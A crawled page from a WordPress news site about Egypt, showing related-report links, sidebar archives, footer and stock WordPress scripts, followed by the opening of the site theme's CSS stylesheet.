                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2020/06/27/the-renaissance-dam-crisis-desalination-alone-cant-help/"><img width="428" height="232" src="https://egyptwatch.net/wp-content/uploads/2020/05/1016923898_0_168_1600_1032_1000x541_80_0_0_b809648486734a6f7ffea21f7cc19d11.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2020/05/1016923898_0_168_1600_1032_1000x541_80_0_0_b809648486734a6f7ffea21f7cc19d11.jpg 1000w, https://egyptwatch.net/wp-content/uploads/2020/05/1016923898_0_168_1600_1032_1000x541_80_0_0_b809648486734a6f7ffea21f7cc19d11-300x162.jpg 300w, https://egyptwatch.net/wp-content/uploads/2020/05/1016923898_0_168_1600_1032_1000x541_80_0_0_b809648486734a6f7ffea21f7cc19d11-768x415.jpg 768w, https://egyptwatch.net/wp-content/uploads/2020/05/1016923898_0_168_1600_1032_1000x541_80_0_0_b809648486734a6f7ffea21f7cc19d11-696x377.jpg 696w, https://egyptwatch.net/wp-content/uploads/2020/05/1016923898_0_168_1600_1032_1000x541_80_0_0_b809648486734a6f7ffea21f7cc19d11-776x420.jpg 776w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2020/06/27/the-renaissance-dam-crisis-desalination-alone-cant-help/" rel="bookmark">The Renaissance Dam crisis: Desalination alone can’t help</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>June 27, 2020</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2022/08/01/egyptian-academics-were-excluded-from-university-due-to-political-causes/"><img width="428" height="181" src="https://egyptwatch.net/wp-content/uploads/2022/08/Academic-1.png" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2022/08/Academic-1.png 592w, https://egyptwatch.net/wp-content/uploads/2022/08/Academic-1-300x127.png 300w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2022/08/01/egyptian-academics-were-excluded-from-university-due-to-political-causes/" rel="bookmark">Egyptian academics were excluded from university due to political causes</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>August 1, 2022</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2023/01/05/the-minister-of-supplies-was-used-as-a-parliamentary-scapegoat-for-the-governmental-performance/"><img width="299" height="168" src="https://egyptwatch.net/wp-content/uploads/2022/12/images.jpeg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2023/01/05/the-minister-of-supplies-was-used-as-a-parliamentary-scapegoat-for-the-governmental-performance/" rel="bookmark">The Minister of supplies was used as a parliamentary scapegoat for the governmental performance</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>January 5, 2023</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2022/08/18/fertilizers-acquisition-deals-egypt-bleeds-profitable-industry/"><img width="428" height="214" src="https://egyptwatch.net/wp-content/uploads/2022/08/fertilizers.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2022/08/fertilizers.jpg 750w, https://egyptwatch.net/wp-content/uploads/2022/08/fertilizers-300x150.jpg 300w, https://egyptwatch.net/wp-content/uploads/2022/08/fertilizers-696x348.jpg 696w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/reports/">Reports</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2022/08/18/fertilizers-acquisition-deals-egypt-bleeds-profitable-industry/" rel="bookmark">Fertilizers acquisition deals: Egypt bleeds profitable industry</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>August 18, 2022</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                        </div>
    </div>
  </div>
															</div>
						</article>
					</div>
					<!-- post content warp end-->
										<!-- End of the loop. -->
			
    <div class="cell small-11 medium-11 large-4 large-order-1  ">
        <div id="sidebar" class="sidebar-inner ">
      <div class="grid-x grid-margin-x ">
        <div id="search-2" class="widget widget_search sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><form role="search" method="get" class="search-form" action="https://egyptwatch.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
		<div class="widget-title "> <h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://egyptwatch.net/2024/11/26/egypt-tour-boat-sinks-in-red-sea-with-at-least-17-passengers-missing/">Egypt tour boat sinks in Red Sea with at least 17 passengers missing</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/19/khalid-abdallas-nowhere-on-egypts-revolution-and-the-ties-that-bind/">Khalid Abdalla&#8217;s Nowhere: On Egypt&#8217;s revolution and the ties that bind</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/uk-urged-to-halt-investment-projects-with-egypt-until-alaa-abd-el-fattah-freed/">UK urged to halt investment projects with Egypt until Alaa Abd el-Fattah freed</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/doctor-given-life-sentence-in-egypt-over-posts-faces-deportation-from-morocco/">Doctor given life sentence in Egypt over posts faces deportation from Morocco</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/10/29/the-criminal-procedure-law-project-undermines-justice-and-establishes-more-trials-without-fair-guarantees/">The Criminal Procedure Law Project Undermines Justice and Establishes More Trials Without Fair Guarantees</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Recent Comments</h3></div><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Archives</h3></div>
			<ul>
					<li><a href='https://egyptwatch.net/2024/11/'>November 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/10/'>October 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/09/'>September 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/08/'>August 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/07/'>July 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/06/'>June 2024</a></li>
	<li><a href='https://egyptwatch.net/2023/11/'>November 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/10/'>October 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/09/'>September 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/08/'>August 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/07/'>July 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/06/'>June 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/05/'>May 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/04/'>April 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/03/'>March 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/02/'>February 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/01/'>January 2023</a></li>
	<li><a href='https://egyptwatch.net/2022/12/'>December 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/11/'>November 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/10/'>October 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/09/'>September 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/08/'>August 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/07/'>July 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/06/'>June 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/05/'>May 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/04/'>April 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/03/'>March 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/02/'>February 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/01/'>January 2022</a></li>
	<li><a href='https://egyptwatch.net/2021/12/'>December 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/11/'>November 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/10/'>October 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/09/'>September 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/08/'>August 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/07/'>July 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/06/'>June 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/05/'>May 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/04/'>April 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/03/'>March 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/02/'>February 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/01/'>January 2021</a></li>
	<li><a href='https://egyptwatch.net/2020/12/'>December 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/11/'>November 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/10/'>October 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/09/'>September 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/08/'>August 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/07/'>July 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/06/'>June 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/05/'>May 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/04/'>April 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/03/'>March 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/02/'>February 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/01/'>January 2020</a></li>
	<li><a href='https://egyptwatch.net/2019/12/'>December 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/11/'>November 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/10/'>October 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/09/'>September 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/08/'>August 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/07/'>July 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/06/'>June 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/05/'>May 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/02/'>February 2019</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://egyptwatch.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://egyptwatch.net/category/reports/">Reports</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://egyptwatch.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Meta</h3></div>
		<ul>
						<li><a href="https://egyptwatch.net/wp-login.php">Log in</a></li>
			<li><a href="https://egyptwatch.net/feed/">Entries feed</a></li>
			<li><a href="https://egyptwatch.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html sidebar-item cell small-12 medium-6 large-12"><div class="widget_text widget_wrap "><div class="textwidget custom-html-widget"><!-- e518d972472de40edd2aa71743f6e87b --></div></div></div>      </div>
    </div>
    </div>		</div>
	</div>
</div>
<!-- .single-post-outer -->
</div>
<footer id="footer" class="footer-wrap">
      <!--FOOTER WIDGETS-->
    <div class="top-footer-wrap" >
      <div class="grid-container">
        <div class="grid-x grid-padding-x align-top ">
          <div id="custom_html-3" class="widget_text widget widget_custom_html sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7fd6ffd9e7fe8731ed4652479a43c8b7 --></div></aside></div>        </div>
      </div>
    </div>
    <!--FOOTER WIDGETS END-->
    <!--COPYRIGHT TEXT-->
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
      <div class="top-bar-left text-center large-text-left">
        <div class="menu-text">
          
<div class="footer-copyright-text">
    <p class="display-inline defult-text">
    <a class="theme-by silkthemesc" target="_blank" href="https://silkthemes.com/">Theme by Silk Themes</a>
  </p>

</div>        </div>
      </div>
    </div>
  </div>
  <a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspapers-mag/*","/wp-content/themes/newspaperss/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


      <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
          var t, e = location.hash.substring(1);
          /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
      </script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://egyptwatch.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://egyptwatch.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://egyptwatch.net/wp-content/themes/newspaperss/style.css?ver=6.9
body_size: 13776
content:
/*
/*
Theme Name: Newspaperss 
Theme URI: https://silkthemes.com/newspaperss-pro/
Author: Silk Themes
Author URI: https://silkthemes.com/
Version: 2.55.0
Requires at least: 4.7 
Tested up to: 6.4
Requires PHP: 6.0
License: GNU General Public License, v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: newspaperss
Domain Path: /languages/

Description: Newspaperss is a perfect WordPress theme for magazines, personal blogs, newspaperss, product reviews, content publishers or even newspaperss can be used for niche sites with curated contents.The theme is designed with the “mobile first” design, meaning it was designed for mobile from the beginning and was adapted for bigger screen afterward which results in a beautiful experience for the users, on all devices. It also comes with a Homepage with 4 custom Post widgets.

Tags:   grid-layout, one-column, two-columns, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template,theme-options, threaded-comments,blog,news,food-and-drink

newspaperss  WordPress Theme, Copyright 2022 silkthemes.com
newspaperss  is distributed under the terms of the GNU GPL


/*  ----------------------------------------------------
1.  Body Start
-------------------------------------------------------- */

body {
  font-family: "Lato", sans-serif;
  background: #f7f7f7;
}

#wrapper {
  overflow: hidden;
  width: 100%;
}

#header {
  background: #353535;
}

#main-content-sticky {
  display: block;
  overflow: hidden;
  position: relative;
}

.overlay {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 2;
  background: rgba(0, 0, 0, .2);
}


/* Links
--------------------------------------------- */
.preview.button {
  cursor: text;
  font-size: 18px;
  font-weight: bold;
  background-color: #00bcd4;
  margin-top: -40px;
}


a:focus {
	outline: 2px dotted;
  text-decoration: underline;
  text-decoration-style: dotted;
  text-underline-offset: 3px;
}
#top-content .cat-info-el{
  margin: 5px;
}
#top-content a:focus{
  outline: 2px dotted;
  text-decoration: underline;
  text-decoration-style: dotted;
  text-underline-offset: 3px;
  outline-color: white; 
}
.page_content a,.single-content-wrap a,.top-footer-wrap a,.sidebar-inner a {
  text-decoration: underline;
  text-underline-offset: 3px;
  text-decoration-style: dotted;
}
.sliderlink:focus{
    border-style: dotted;
}

 a:focus img {
  border: 2px;
    border-style: dotted;
}
.off-canvas .fa-window-close:focus{

}
.nav-bar li .offcanvas-trigger:focus {
	outline: 1px dotted;
  outline-color:blue ;
}
.reveal.reveal-menu{
  outline: none
}
a:hover,
a:active {
	outline: 0;
}

/*
------------------------------------
2. WordPress CORE
------------------------------------
*/

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto
}

.wp-caption {
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 10px 3px 10px;
  text-align: center;
}

.wp-caption img {
  max-width: 98%!important;
  height: auto;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none !important;
  margin: 0 !important;
  max-width: 570px;
  padding: 0 !important;
}

.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.sticky {}

.gallery-caption {}

.bypostauthor {}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

h3.post-title,.single-title {word-wrap: break-word;}

/*----------------------------------------------------
2.  Header
-------------------------------------------------------- */

/*-------------------------
2.1  LOGO
---------------------------*/

.logo-center {
  margin: 0 auto;
  justify-content: center;
  display: flex;
  text-align: center;
}

.logo-right{
  justify-content: flex-end;
display: flex;
text-align: right;
}

.desc {
  text-align: left;
  color: #000;
  font-size: 14px;
  padding-bottom: 20px;
  padding-top: 10px;
}

#site-title {
  height: auto;
  background: no-repeat;
  line-height: 1.5;
}

#site-title .site-title {
  margin: 0;
}

#site-title a {
  color: #000;
  font-size: 40px;
  text-decoration: none;
  text-align: center;
}

#site-title a img {
  overflow: hidden;
}

/*-------------------------
2.2  HEADER info
---------------------------*/

.head-top-area {
  position: relative;
  padding: 10px;
  background-color: #ffffff;
}

.head-bottom-area {
  background: #2fc2e3 none repeat scroll 0 0;
  transition: all 0.4s ease;
  position: relative;
  border-top: 1px solid rgba(0, 0, 0, 0.12);
}

.logo-sticky #site-title a {
  line-height: 0;
}

.logo-sticky #site-title {
  padding-top: 3px;
  padding-bottom: 2px;
}

/*-------------------------
2.3  TOP BAR
---------------------------*/

#topmenu {
  background-color: #fff;
  border-bottom: 1px solid #ecede7;
}

#topmenu .top-bar, #topmenu .top-bar ul {
  padding: 5px 5px 5px 5px;
  background-color: transparent;
}

#topmenu .dropdown li {
  padding: 0px;
}

#topmenu .dropdown.menu a {
  padding: 0 25px 0 0;
  font-size: 14px;
}

#topmenu .top-bar .top-bar-left .menu a {
  padding: 7.5px 9px;
  font-size: 0.75rem;
  font-weight: 800;
  color: #4d4d4d;
}
.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{
  background-color: #2fc2e3;
}

/*-------------------------
2.4  DESKTOP  MENU
---------------------------*/



.hover-underline-menu {
  width: 100%;
}

.head-bottom-area.sticky {
  z-index: 20;
}

.head-bottom-area.is-stuck {
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14), 0 3px 1px -2px rgba(0, 0, 0, .2), 0 1px 5px 0 rgba(0, 0, 0, .12);
}
.logged-in.admin-bar .head-bottom-area.is-stuck{
  top:30px !important
}
.head-bottom-area.animated {
  animation-duration: 0.5s;
}

.hover-underline-menu .desktop-menu .underline-from-center {
  position: relative;
}

.hover-underline-menu .desktop-menu .underline-from-center::after {
  content: "";
  position: absolute;
  top: calc(100% - 0.125rem);
  border-bottom: 0.125rem solid #fefefe;
  border-top: 0.125rem solid #fefefe;
  left: 50%;
  right: 50%;
  transition: all 0.5s ease;
}

.hover-underline-menu .desktop-menu .underline-from-center:hover::after {
  left: 0;
  right: 0;
  transition: all 0.5s ease;
}

.no-js {
  display: none;
}

#header-bottom.head-bottom-area .top-bar {
  padding: 0;
  background: transparent;
}
.top-bar, .top-bar ul {
  background-color: transparent ;
}
.head-bottom-area .top-bar,.head-bottom-area .top-bar ul {
  background-color: transparent ;
}
.head-bottom-area .dropdown.menu a {
  padding: 18px 17px;
}

.main-menu .is-dropdown-submenu {
  border: none;
  z-index: 20;
}

.dropdown.menu a, .dropdown .is-dropdown-submenu a {
  padding: 1rem 1rem
}

.dropdown.menu a {
  padding: 1.3rem 1rem
}

.dropdown li ul li {
  padding: 0px
}

.main-menu .dropdown.menu>li.is-dropdown-submenu-parent>a::after {
  content: "\f107";
  font-family: FontAwesome;
  border: none;
  margin-top: -7px;
  right: 18px;
}


.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover {
  -webkit-transition: background-color 300ms linear;
  -ms-transition: background-color 300ms linear;
  transition: background-color 300ms linear;
}

.head-bottom-area .animated {
  animation-duration: .7s;
  animation-fill-mode: both;
}

/*-------------------------
2.5  MOBILE MENU
---------------------------*/

.mobile-menu .is-stuck {
  top: 0;
  transition: top 1s ease-in-out;
  width: 100%;
  z-index: 999;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14), 0 3px 1px -2px rgba(0, 0, 0, .2), 0 1px 5px 0 rgba(0, 0, 0, .12);
}

.multilevel-offcanvas {
  padding: 30px 0px;
}

.off-canvas-content .title-bar {
  padding-left: 20px;
}

.nav-bar .offcanvas-trigger {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 1.6rem;
  color: #fff;
  font-family: "Titillium Web", sans-serif;
  text-transform: uppercase;
  background-color: #566d7c;
  -webkit-transition: background-color 0.2s ease-in;
  transition: background-color 0.2s ease-in;
  cursor: pointer;
}

.nav-bar .offcanvas-trigger .offcanvas-trigger-text {
  margin-right: 0.25rem;
  margin-top: 0.25rem;
}

.nav-bar .offcanvas-trigger:hover {
  background-color: #6b879a;
}

@media screen and (max-width: 39.9375em) {
  .nav-bar .offcanvas-trigger {
    padding: 0.9rem;
  }
}

.position-right {
  width: 270px;
  -ms-transform: translateX(270px);
  transform: translateX(270px);
}

.off-canvas {
  background-color: #fff;
}

.position-right.is-transition-push {
  box-shadow: none;
}

.js-off-canvas-overlay.is-overlay-fixed {
  position: fixed;
  background: rgba(28, 28, 28, .9);
}

.off-canvas>.menu {
  margin-bottom: 1rem;
}

.off-canvas .menu a {
  color: rgb(25, 24, 24);
  -webkit-transition: color .2s ease-in;
  transition: color .2s ease-in;
  font-weight: 600;
}

